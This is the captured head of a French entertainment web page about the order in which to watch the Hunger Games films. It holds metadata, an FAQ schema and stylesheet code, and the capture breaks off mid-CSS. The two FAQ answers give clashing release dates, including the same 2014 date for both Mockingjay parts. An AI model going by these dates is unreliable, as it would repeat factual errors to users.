

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/ordre-regarder-films-hunger-games/
body_size: 70831
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liste : Dans quel ordre regarder les films Hunger Games ? - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</title>
	<meta name="description" content="Vous êtes-vous déjà demandé dans quel ordre regarder les films &quot;Hunger Games&quot; pour ne pas vous perdre dans cette fascinante saga ? Ne vous inquiétez pas," />
	<link rel="canonical" href="https://releases.fr/ordre-regarder-films-hunger-games/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liste : Dans quel ordre regarder les films Hunger Games ?" />
	<meta property="og:description" content="Vous êtes-vous déjà demandé dans quel ordre regarder les films &quot;Hunger Games&quot; pour ne pas vous perdre dans cette fascinante saga ? Ne vous inquiétez pas," />
	<meta property="og:url" content="https://releases.fr/ordre-regarder-films-hunger-games/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-10-14T12:58:00+00:00" />
	<meta property="article:modified_time" content="2023-10-26T15:05:27+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="950" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Caroline Lemoine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Caroline Lemoine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#article","isPartOf":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/"},"author":{"name":"Caroline Lemoine","@id":"https://releases.fr/#/schema/person/7485858ec69deec4d28f78cf72cc9d46"},"headline":"Liste : Dans quel ordre regarder les films Hunger Games ?","datePublished":"2023-10-14T12:58:00+00:00","dateModified":"2023-10-26T15:05:27+00:00","mainEntityOfPage":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/"},"wordCount":1210,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png","keywords":["films","Guide","Meilleurs Films","Top List"],"articleSection":["Films","Pop Culture"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/ordre-regarder-films-hunger-games/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://releases.fr/ordre-regarder-films-hunger-games/","url":"https://releases.fr/ordre-regarder-films-hunger-games/","name":"Liste : Dans quel ordre regarder les films Hunger Games ? - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#primaryimage"},"image":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png","datePublished":"2023-10-14T12:58:00+00:00","dateModified":"2023-10-26T15:05:27+00:00","description":"Vous êtes-vous déjà demandé dans quel ordre regarder les films \"Hunger Games\" pour ne pas vous perdre dans cette fascinante saga ? Ne vous inquiétez pas,","breadcrumb":{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#breadcrumb"},"mainEntity":[{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107161771"},{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107171977"},{"@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107189057"}],"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/ordre-regarder-films-hunger-games/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png","width":1700,"height":950},{"@type":"BreadcrumbList","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Liste : Dans quel ordre regarder les films Hunger Games ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/7485858ec69deec4d28f78cf72cc9d46","name":"Caroline Lemoine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-100x100.png","caption":"Caroline Lemoine"},"url":"https://releases.fr/author/caroline-lemoine/"},{"@type":"Question","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107161771","position":1,"url":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107161771","name":"Quel est l'ordre de visionnage des films Hunger Games selon leur date de sortie ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":" L'ordre de visionnage des films Hunger Games selon leur date de sortie est le suivant : 1. The Hunger Games - 23 mars 2012. 2. The Hunger Games: Catching Fire - 20 novembre 2013. 3. The Hunger Games: Mockingjay Part 1 - 21 novembre 2014. 4. The Hunger Games: Mockingjay Part 2 - 20 novembre 2015. 5. The Ballad of Songbirds and Snakes - 17 novembre 2023.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107171977","position":2,"url":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107171977","name":"Quel est l'ordre de visionnage des films Hunger Games selon l'ordre chronologique de l'histoire ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"L'ordre de visionnage des films Hunger Games selon l'ordre chronologique de l'histoire est le suivant : 1. The Ballad of Songbirds and Snakes - 17 novembre 2023. 2. The Hunger Games - 12 mars 2012. 3. The Hunger Games: Catching Fire - 22 novembre 2013. 4. The Hunger Games: Mockingjay Part 1 - 19 novembre 2014. 5. The Hunger Games: Mockingjay Part 2 - 19 novembre 2014.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107189057","position":3,"url":"https://releases.fr/ordre-regarder-films-hunger-games/#faq-question-1697107189057","name":"Qu'est-ce que The Ballad of Songbirds and Snakes dans la série Hunger Games ?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The Ballad of Songbirds and Snakes est un préquel à la série Hunger Games","inLanguage":"fr-FR"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Liste : Dans quel ordre regarder les films Hunger Games ? Flux des commentaires" href="https://releases.fr/ordre-regarder-films-hunger-games/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://releases.fr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://releases.fr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://releases.fr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://releases.fr/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://releases.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://releases.fr/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 